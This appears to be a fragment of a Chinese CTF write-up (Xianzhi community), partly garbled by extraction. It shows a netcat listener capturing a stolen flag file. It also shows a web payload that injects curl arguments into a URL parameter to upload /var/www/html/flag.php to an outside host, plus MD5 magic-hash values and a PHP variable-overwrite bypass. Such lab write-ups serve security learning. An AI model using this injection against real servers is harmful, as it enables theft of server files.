 ubuntu@VM-233-226-ubuntu:/home$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [27.151.96.178] port 8888 [tcp/*] ac
POST http://baidu.com/\ HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) li
Host: baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 242
Expect: 100-continue
Content-Type: multipart/form-data; boundary=---------
------------------------------228c512552de
Content-Disposition: form-data; name="file"; filenam
Content-Type: application/octet-stream
<?php
$flag = "HRCTF{Are_y0u_maz1ng}";
?>
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.10.152/html/index.php?flag=QNKCDZO&hongri=s878926199a&url=http://baidu.com/' -F file=@/var/www/html/flag.php -x 119.29.170.143:8888
Split URL
Execute
Enable Post data Enable Referrer
Post data
_GET[flag]=QNKCDZO&_GET[hongri]=s878926199a&_GET[url]=http://baidu.com/' -F file=@/var/www/html/flag.php -x 119.29.170.143:8888
if(preg_match('/flag/i',$key)){
exit('are you a hacker');
}
}
}
foreach(array('_POST', '_GET', '_COOKIE') as $__R) {
if($$__R) {
foreach($$__R as $__k => $__v) {
if(isset($$__k) && $$__k == $__v) unset($$__k);
}
}
}
先知社区